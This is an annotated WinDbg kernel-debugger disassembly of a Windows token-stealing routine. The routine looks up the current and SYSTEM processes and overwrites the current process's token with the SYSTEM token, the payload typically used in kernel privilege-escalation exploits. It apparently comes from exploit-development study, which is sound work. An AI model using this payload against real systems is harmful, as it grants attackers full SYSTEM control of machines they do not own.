 kd> uf 0x00d21830
00d21830 55 push ebp
00d21831 8bec mov ebp,esp
00d21833 83ec08 sub esp,8
00d21836 60 pushad
00d21837 8b0d00c0d200 mov ecx,dword ptr ds:[0D2C000h] ;current_ps_Pid
00d2183d 8d45f8 lea eax,[ebp-8]
00d21840 50 push eax
00d21841 51 push ecx
00d21842 ff150cc0d200 call dword ptr ds:[0D2C00Ch] ;PsLookupProcessByProcessId
00d21848 8b0d04c0d200 mov ecx,dword ptr ds:[0D2C004h] ;system_ps_pid
00d2184e 8d45fc lea eax,[ebp-4]
00d21851 50 push eax
00d21852 51 push ecx
00d21853 ff150cc0d200 call dword ptr ds:[0D2C00Ch] ;PsLookupProcessByProcessId
00d21859 8b45fc mov eax,dword ptr [ebp-4]
00d2185c 8b0d08c0d200 mov ecx,dword ptr ds:[0D2C008h] ;token offset in eprocess
00d21862 03c1 add eax,ecx
00d21864 ff30 push dword ptr [eax] ;push system token
00d21866 8b45f8 mov eax,dword ptr [ebp-8]
00d21869 03c1 add eax,ecx
00d2186b 8f00 pop dword ptr [eax] ;pop cur_ps token
00d2186d 61 popad
00d2186e 8be5 mov esp,ebp
00d21870 5d pop ebp
00d21871 33c0 xor eax,eax
00d21873 c21000 ret 10h